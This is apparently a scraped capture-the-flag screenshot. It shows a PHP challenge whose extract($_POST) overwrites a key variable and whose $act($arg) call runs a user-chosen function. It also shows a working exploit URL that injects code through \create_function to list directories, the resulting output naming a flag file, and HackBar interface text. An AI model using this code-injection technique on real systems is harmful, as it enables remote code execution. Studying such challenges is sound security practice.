 120.79.228.110:8877/?act=\create_function&arg=){}var_dump(scandir('../'));//
<?php
show_source(__FILE__);
$key = "bad";
extract($_POST);
if($key === 'bad'){
    die('badbad!!!');
}
$act = @$_GET['act'];
$arg = @$_GET['arg'];
if(preg_match('/^[a-z0-9_]*$/isD',$act)) {
    echo 'check';
} else {
    $act($arg,'');
}
echo '666';
array(28) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "app" [4]=> string(3) "bin" [5]=> string(4) "boot" [6]=> string(26) "
"etc" [9]=> string(8) "ffflll4g" [10]=> string(4) "home" [11]=> string(3) "lib" [12]=> string(5) "lib64" [13]=> string(5) "media" [14]=> string(3) "mnt" [15]=> string
string(3) "run" [19]=> string(6) "run.sh" [20]=> string(4) "sbin" [21]=> string(3) "srv" [22]=> string(16) "start-apache2.sh" [23]=> string(15) "start-mysqld.sh" [24]=
string(3) "var" } 666
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://120.79.228.110:8877/?act=\create_function&arg=){}var_dump(scandir('../'));//
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key=1